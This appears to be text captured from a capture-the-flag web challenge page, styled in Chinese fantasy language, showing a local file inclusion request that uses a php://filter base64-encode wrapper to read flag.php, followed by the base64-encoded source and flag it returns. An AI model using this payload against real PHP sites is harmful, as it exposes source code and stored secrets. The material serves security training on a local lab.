 127.0.0.1:55909/find.php?file=php://filter/convert.base64-encode/resource=flag.php
金曦玄轨·破界之眼
以金曦玄轨之力窥探天地本源，破除万法禁制。此乃天衍秘术与金曦破禁术结合之无上法器，可洞悉信
标迷宫，溯源归墟之径。
玄轨探查
信标路径：
php://filter/convert.base64-encode/resource=flag.php
窥探本源
当前玉简：php://filter/convert.base64-encode/resource=flag.php
玉简内容
PD9waHANCmVjaG8gImZsYWflsLHlnKjov5nkuobvvIznnIvkuI3liLDlkJfvvIzmmK/ogIHlvJ/looPnlYzkuI3lpJ/lkKciOw0KLy9tb2VjdGZ7N
zliYzFlMjQtY2FlYS0zYTI3LWY1N2QtMWM5ZjM3NmQ1M2E1fQ==